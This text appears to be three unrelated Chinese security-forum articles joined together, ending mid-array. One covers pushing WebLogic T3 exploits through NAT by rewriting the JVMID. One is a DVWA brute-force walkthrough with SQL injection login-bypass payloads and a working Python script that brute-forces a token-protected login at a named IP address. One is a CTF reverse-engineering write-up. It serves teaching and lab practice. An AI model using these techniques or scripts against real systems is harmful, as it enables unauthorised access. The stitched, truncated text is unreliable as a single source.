





## 简介

**环境:Weblogic 12.1.3**

实战中,大多数weblogic都部署在内网环境中,通过Nat协议使处于外网的用户访问。对于正常用户访问来说没有问题,对于攻击者使用T3协议回显或者攻击,则会出现很大问题,会提示如下

对于该问题,网上的解释如下

解决方案是启动weblogic时,添加一个参数`-Dweblogic.rjvm.enableprotocolswitch=true`。但是我们不可能奢求被攻击者开启这个参数,所以我们就需要通过其他方式去解决这个问题。



下图错误堆栈

我们可以看出,需要想办法修改t3发送的内容,将其中的公网地址和端口换为weblogic内网地址与端口。由此,延申出两个问题

1. 如何修改发送内容

2. 如何根据weblogic的公网地址与端口,得到weblogic的内网地址与端口

### 1\. 如何修改发送的协议内容



还是上图,在`WLInitialContextFactoryDelegate`中,调用`var10.FindOrCreateRJVM`。最终会调用`weblogic.rjvm.ConnectionManager.bootstrap`,根据提供的公网url与port去创建一个JVMID。如图:

随后会调用`weblogic.rjvm.ConnectionManager.findOrCreateConnection`。 这里与发包的函数主要如下:

首先根据连接字符串,向待连接的`weblogic`服务器发送t3握手报文,返回一个`MsgAbbrevJVMConnection`类。

随后调用`this.createIdentifyMsg`去生成t3协议报文,然后调用`MsgAbbrevJVMConnection.sendMsg`将协议内容通过t3协议发送给weblogic服务器。`weblogic.rjvm.ConnectionManager.createIdentifyMsg`的函数如下图

我们从这里可以看出,会将`JVMID var1`的值,作为t3协议的header。

我们继续回到`ConnectionManager`函数中,然后调用`MsgAbbrevJVMConnection.sendMsg`函数,最终发送断点截图如下

所以,如果想解决T3穿透nat,我们只需要魔改`JVMID`的`hostAddres`s与`dnsName`以及一切与地址有关的东西,还有ports的值即可完成Nat内网穿透的任务。

最简单的办法,魔改JVMID即可。我们可以本地创建一个`JVMID`,修改里面的逻辑。

如图所示

修改之后,重新执行一下,完美执行命令



### 2\. 获取weblogic内网地址与端口

这里我们需要回顾iiop协议穿透内网的知识。iiop在创建context的时候,会根据服务端返回的内网地址与端口,创建context。随后通过context与weblogic交互时,会直接连接context中的内网地址。

在途中我们可以很明显的看出,iiop协议会直接连接内网IP与端口,所以会爆出timeout错误。

在这里,我们可以通过iiop创建与服务器的连接,然后获取其中的内网ip与port,如图

自动获取weblogic内网地址与端口的任务至此成功完成

* * * | 社区文章 |

# 1.Brute Force

## 1.Brute Force(Low)

相关的代码分析

if( isset( $_GET[ 'Login' ] ) ) {

// Get username

$user = $_GET[ 'username' ];

// Check the database

$query = "SELECT * FROM `users` WHERE user = '$user' AND password = '$pass';";

$result = mysql_query( $query ) or die( '<pre>' . mysql_error() . '</pre>' );

可以看到,服务器只是通过 isset( $_GET[ 'Login' ]) 来判断

参数Login是否被设置(isset函数在php中用来检测变量是否设置,该函数返回的是布尔类型的值,即true/false),没有任何的防爆破机制,且对参数username、password没有做任何过滤,存在明显的sql注入漏洞。

第一种方法,用burp的intruder模块爆破

加标识符

设置payload

设置线程,并开始爆破

查看返回信息中,长度不同的,再看返回状态,爆破成功,账号:admin 密码:password

第二种方法,使用SQL注入

账号输入admin'发现报错

在用户名处注入语句,密码处为空

admin' or '1'='1或者admin' #

## 2.Brute Force(Medium)

相关的代码分析

相比Low级别的代码,Medium级别的代码主要增加了mysql_real_escape_string函数,这个函数会对字符串中的特殊符号(x00,n,r,,’,”,x1a)进行转义,基本上能够抵御sql注入攻击,说基本上是因为查到说

MySQL5.5.37以下版本如果设置编码为GBK,能够构造编码绕过mysql_real_escape_string

对单引号的转义(因实验环境的MySQL版本较新,所以并未做相应验证);同时,$pass做了MD5校验,杜绝了通过参数password进行sql注入的可能性。但是,依然没有加入有效的防爆破机制(登录错误的sleep(2)实在算不上)。

虽然sql注入不再有效,但依然可以使用Burpsuite进行爆破,与Low级别的爆破方法基本一样,这里就不赘述了。

## 3.Brute Force(High)

相关代码分析

High级别的代码加入了Token,可以抵御CSRF攻击,同时也增加了爆破的难度,通过抓包,可以看到,登录验证时提交了四个参数:username、password、Login以及user_token。

每次次服务器返回的登陆页面中都会包含一个随机的user_token的值,用户每次登录时都要将user_token一起提交。服务器收到请求后,会优先做token的检查,再进行sql查询。

同时,High级别的代码中,使用了stripslashes(去除字符串中的反斜线字符,如果有两个连续的反斜线,则只去掉一个)、

mysql_real_escape_string对参数username、password进行过滤、转义,进一步抵御sql注入。

第一种方法,由于加入了Anti-CSRFtoken预防无脑爆破,存在user_token时的登录流程为:

简单用python写个脚本。

下面的脚本(python 3.7),用户名为admin,对password参数进行爆破并打印结果,仅供各位参考。

# !/usr/bin/env python

# -*- coding: utf-8 -*- # @File : brute_force.py

# @Author: ShenHao

# @Contact : [email protected]

# @Date : 20-2-4下午4:26

# @Desc : 脚本爆破带token的web网站

from bs4 import BeautifulSoup

import requests

header = {

'Host': '43.247.91.228:81',

'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0',

'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',

'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',

'Accept-Encoding': 'gzip, deflate',

'Referer': 'http://43.247.91.228:81/vulnerabilities/brute/index.php',

'Cookie': 'security=high; PHPSESSID=lksl77ja4uiqqogplk4fl1po6u',

'DNT': '1',

'Connection': 'close',

'Upgrade-Insecure-Requests': '1'

}

login_header = {

'Host': '43.247.91.228:81',

'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; rv:52.0) Gecko/20100101 Firefox/52.0',

'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',

'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',

'Accept-Encoding': 'gzip, deflate',

'Cookie': 'security=high; PHPSESSID=lksl77ja4uiqqogplk4fl1po6u',

'DNT': '1',

'Connection': 'close',

'Upgrade-Insecure-Requests': '1'

}

url = "http://43.247.91.228:81/vulnerabilities/brute/index.php"

login_url = r'http://43.247.91.228:81/login.php'

# 获取主界面的token

def get_login_token(requrl, header):

response = requests.get(url=requrl, headers=header)

data = response.text

# print('\t', len(data))

soup = BeautifulSoup(data, "html.parser")

user_token = soup.select('form[action] > input[name]')[0].get('value') # get the user_token

return user_token

# 获取爆破界面的token

def get_target_token(requrl, header):

response = requests.get(url=requrl, headers=header)

data = response.text

print('\t', len(data))

# print(data)

soup = BeautifulSoup(data, "html.parser")

# user_token = soup.select('form[action] > input[type]') # get the user_token

user_token = soup.find_all('input')[3].get('value') # get the user_token

# print(user_token)

return user_token

# 先登录主界面

login_token = get_login_token(login_url, login_header)

requests.post(url=login_url,

headers=login_header,

data={'username': 'admin', 'password': 'password', 'Login': 'Login', 'user_token': login_token})

# 进入目标界面

user_token = get_target_token(url, header)

i = 0

for line in open("password.txt"):

requrl = "http://43.247.91.228:81/vulnerabilities/brute/index.php" + "?username=admin&password=" + line.strip() + "&Login=Login&user_token=" + user_token

print(i, '\tadmin\t', line.strip(), end='\t')

user_token = get_target_token(requrl, header)

i += 1

print('Task Done!')

对比结果看到,密码为password时返回的长度不太一样,手工验证,登录成功,爆破完成。

第二种方法,用burp爆破,具体设置如下:

选择pitchfork进行爆破,添加密码和token变量

因为token值是单次传递的,所以线程数改为1

在GREP-Extract中获取响应包,从中提取参数。选中token值,这个时候工具会自动编辑规则,复制token值备用。点击ok。

在页面最底部找到always选项

回到payloads模块,正常添加第一个变量密码的字典

第二个变量选择递归搜索(Recursive grep)

查看返回信息中,长度不同的,再看返回状态,爆破成功,账号:admin 密码:password

## 4.Brute Force(Impossible)

相关的代码分析

可以看到Impossible级别的代码加入了可靠的防爆破机制,当检测到频繁的错误登录后,系统会将账户锁定,爆破也就无法继续。

同时采用了更为安全的PDO(PHP Data

Object)机制防御sql注入,这是因为不能使用PDO扩展本身执行任何数据库操作,而sql注入的关键就是通过破坏sql语句结构执行恶意的sql命令。

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:儒道易行

拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。 | 社区文章 |

# 羊城杯逆向Writeup

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## BabySmc

自解码,解密后代码虽然很多但从移位、密文及下面这个结构可以看出是base64编码:

细看一下他的加密过程,正常bases64的移位,但码表换了和最后多了一个异或。

所以解密的话就是先异或再提取出index,最后按照移位还原一下:

a = [0xE4, 0xC4, 0xE7, 0xC7, 0xE6, 0xC6, 0xE1, 0xC1, 0xE0, 0xC0, 0xE3, 0xC3, 0xE2, 0xC2, 0xED, 0xCD, 0xEC, 0xCC, 0xEF, 0xCF, 0xEE, 0xCE, 0xE9, 0xC9, 0xE8, 0xC8, 0xEB, 0xCB, 0xEA, 0xCA, 0xF5, 0xD5, 0xF4, 0xD4, 0xF7, 0xD7, 0xF6, 0xD6, 0xF1, 0xD1, 0xF0, 0xD0, 0xF3, 0xD3, 0xF2, 0xD2, 0xFD, 0xDD, 0xFC, 0xDC, 0xFF, 0xDF, 0x95, 0x9C, 0x9D, 0x92, 0x93, 0x90, 0x91, 0x96, 0x97, 0x94, 0x8A, 0x8E]

enc = "H>oQn6aqLr{DH6odhdm0dMe`MBo?lRglHtGPOdobDlknejmGI|ghDb<Q"

ans = []

enc = list(enc.encode())

for i in range(0, len(enc), 4):

ans += [a.index(enc[i]^0xa6)]

ans += [a.index(enc[i+1]^0xa3)]

ans += [a.index(enc[i+2]^0xa9)]

ans += [a.index(enc[i+3]^0xac)]

ans = ''.join(['{:0>6}'.format(bin(i)[2:]) for i in ans])

flag = ''

for i in range(len(ans)//8):

flag += chr(int(ans[8*i:8*(i+1)], 2))

print(flag)

## Babyvm

开始简单调试了跟了一下,发现前面都是异或加密但后面有一部分加密有点复杂,跟起来会麻烦。

所以提取出vm部分代码,然后在编译器中修改编译一下这部分代码。

一是让程序直接打印出前面单字节异或加密对应的明文,二是打印出后面一部分的加密逻辑:

#include <stdio.h>

int dword_804B080[] = {0x7B, 0x2F, 0x37, 0x0E8};

char s[] = "********************************************";

int dword_804B060 = 0x0CF1304DC;

int dword_804B064 = 0x283B8E84;

char flag[100];

int cnt, count;

unsigned int sub_80487A8(unsigned int *a1)

{

unsigned char *v2; // [esp+18h] [ebp-20h]

//printf("%x\n", *(unsigned char *)a1[8] == 0xa1);

//return 0;

while ( 1 )

{

if ( *(unsigned char *)a1[8] == 113 )

{

printf("*******************\n");

a1[6] -= 4;

*(unsigned int *)a1[6] = *(unsigned int *)(a1[8] + 1);

a1[8] += 5;

}

if ( *(unsigned char *)a1[8] == 65 )

{

printf("%x += %x\n", a1[1], a1[2]);

a1[1] += a1[2];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 66 )

{

printf("%x -= %x\n", a1[1], a1[4]);

a1[1] -= a1[4];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 67 )

{

printf("%x *= %x\n", a1[1], a1[3]);

a1[1] *= a1[3];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 55 )

{

printf("a1[1] = %x\n", a1[5]);

a1[1] = a1[5];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 56 )

{

printf("a1[1]_%x ^= %x\n", a1[1], a1[4]);

a1[1] ^= a1[4];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 57 )

{

printf("a1[1]_%x ^= %x\n", a1[1], a1[5]);

a1[1] ^= a1[5];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 53 )

{

printf("a1[5] = %x\n", a1[1]);

a1[5] = a1[1];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 0xF7 )

{

printf("a1[9]_%x += %x\n", a1[9], a1[1]);

a1[9] += a1[1];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 68 )

{

printf("a1[1]_%x /= %x\n", a1[1], a1[5]);

a1[1] /= a1[5];



++a1[8];

}

if ( *(unsigned char *)a1[8] == 0x80 )

{

a1[*(unsigned char *)(a1[8]+1)] = *(unsigned int *)(a1[8] + 2);

a1[8] += 6;

printf("%x\n", *(unsigned char *)(a1[8]));

}

if ( *(unsigned char *)a1[8] == 119 )

{

printf("a1[1]_%x ^= %x\n", a1[1], a1[9]);

a1[1] ^= a1[9];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 83 )

{

putchar(*(unsigned char *)a1[3]);

a1[8] += 2;

}

if ( *(unsigned char *)a1[8] == 34 )

{

printf("a1[1]_%x >>= %x\n", a1[1], a1[2]);

a1[1] >>= a1[2];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 35 )

{

printf("a1[1]_%x <= %x\n", a1[1], a1[2]);

a1[1] <<= a1[2];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 0x99 )

break;

if ( *(unsigned char *)a1[8] == 118 )

{

printf("??????????????????\n");

a1[3] = *(unsigned int *)a1[6];

*(unsigned int *)a1[6] = 0;

a1[6] += 4;

a1[8] += 5;

}

if ( *(unsigned char *)a1[8] == 84 )

{

printf("getchar()\n ------------------");

v2 = (unsigned char *)a1[3];

*v2 = getchar();

a1[8] += 2;

}

if ( *(unsigned char *)a1[8] == 48 )

{

printf("?????????????????????????????????????????????????\n");

a1[1] |= a1[2];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 49 )

{

printf("a1[1]_%x &= %x\n", a1[1], a1[2]);

a1[1] &= a1[2];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 50 )

{

a1[3] = *(unsigned __int8 *)(a1[8] + 1);

printf("a1[3] = %x\n", a1[3]);

a1[8] += 2;

}

if ( *(unsigned char *)a1[8] == 9 )

{

printf("a1[1]_%x = 1877735783\n", a1[1]);

a1[1] = 1877735783;

++a1[8];

}

if ( *(unsigned char *)a1[8] == 16 )

{

printf("a1[9]_%x = %x\n", a1[9], a1[1]);

a1[9] = a1[1];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 51 )

{

printf("a1[4]_%x = %x\n", a1[4], a1[1]);

a1[4] = a1[1];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 52 )

{

a1[2] = *(unsigned char *)(a1[8] + 1);

printf("a1[2] = %x\n", a1[2]);

a1[8] += 2;

}

if ( *(unsigned char *)a1[8] == 0xFE )

{

printf("a1[1]_%x = %x\n", a1[1], a1[9]);

a1[1] = a1[9];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 17 )

{

//printf("============================\n");

printf("%x\n", a1[1]);

++a1[8];

//printf("%x\n", *(unsigned char *)(a1[8]));

}

if ( *(unsigned char *)a1[8] == 0xA0 )

{

if ( a1[1] != 1877735783 )

printf("a1[1] != 1877735783 %x\n\n\n\n\n", a1[1]);

++a1[8];

}

if ( *(unsigned char *)a1[8] == 0xA1 )

{

//read(0, s, 0x2Cu);

//if ( strlen(s) != 44 )

//exit(0);

++a1[8];

}

if ( *(unsigned char *)a1[8] == 0xB1 )

{

//printf("?????????????????????????????????????????????????\n");

a1[9] = dword_804B080[0];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 0xB2 )

{

a1[9] = dword_804B080[1];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 0xA4 )

{

dword_804B080[*(unsigned __int8 *)(a1[8] + 1)] = a1[1];

a1[8] += 4;

}

if ( *(unsigned char *)a1[8] == 0xB3 )

{

a1[9] = dword_804B080[2];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 0xB4 )

{

a1[9] = dword_804B080[3];

++a1[8];

}

if ( *(unsigned char *)a1[8] == 0xC1 )

{

a1[1] = (unsigned char)s[*(unsigned char *)(a1[8] + 1)];

printf("a1[1] = %x\n", a1[1]);

a1[8] += 2;

if(count == 32)

{

printf("%x\n", *(unsigned char *)(a1[8]));

}

count++;

}

if ( *(unsigned char *)a1[8] == 0xC7 )

{

if ( dword_804B060 != a1[1] )

printf("%x != a1[1] %x\n\n\n", dword_804B060, a1[1]);

++a1[8];

}

if ( *(unsigned char *)a1[8] == 0xC8 )

{

if ( dword_804B064 != a1[1] )

printf("%x != a1[1] %x\n\n\n\n", dword_804B064, a1[1]);

++a1[8];

}

if ( *(unsigned char *)a1[8] == 0xC2 )

{

if ( (unsigned __int8)*(unsigned int *)(a1[8] + 1) != a1[1] )

{

printf("(unsigned __int8)*(unsigned int *)(a1[8] + 1) != a1[1]\n");

flag[cnt++] = (unsigned __int8)*(unsigned int *)(a1[8] + 1)^'*'^a1[1];

}

a1[8] += 5;

}

}

return 1;

}

int main(void)

{

unsigned char op[] = {0xA1, 0xC1, 0x00, 0xB1, 0x77, 0xC2, 0x4A, 0x01, 0x00, 0x00, 0xC1, 0x01, 0xB2, 0x77, 0xC2, 0x19, 0x01, 0x00, 0x00, 0xC1, 0x02, 0xB4, 0x77, 0xC2, 0xDD, 0x01, 0x00, 0x00, 0xC1, 0x03, 0xB3, 0x77, 0xC2, 0x0F, 0x01, 0x00, 0x00, 0xC1, 0x04, 0xB2, 0x77, 0xC2, 0x1B, 0x01, 0x00, 0x00, 0xC1, 0x05, 0xB4, 0x77, 0xC2, 0x89, 0x01, 0x00, 0x00, 0xC1, 0x06, 0xB1, 0x77, 0xC2, 0x19, 0x01, 0x00, 0x00, 0xC1, 0x07, 0xB3, 0x77, 0xC2, 0x54, 0x01, 0x00, 0x00, 0xC1, 0x08, 0xB1, 0x77, 0xC2, 0x4F, 0x01, 0x00, 0x00, 0xC1, 0x09, 0xB1, 0x77, 0xC2, 0x4E, 0x01, 0x00, 0x00, 0xC1, 0x0A, 0xB3, 0x77, 0xC2, 0x55, 0x01, 0x00, 0x00, 0xC1, 0x0B, 0xB3, 0x77, 0xC2, 0x56, 0x01, 0x00, 0x00, 0xC1, 0x0C, 0xB4, 0x77, 0xC2, 0x8E, 0x00, 0x00, 0x00, 0xC1, 0x0D, 0xB2, 0x77, 0xC2, 0x49, 0x00, 0x00, 0x00, 0xC1, 0x0E, 0xB3, 0x77, 0xC2, 0x0E, 0x01, 0x00, 0x00, 0xC1, 0x0F, 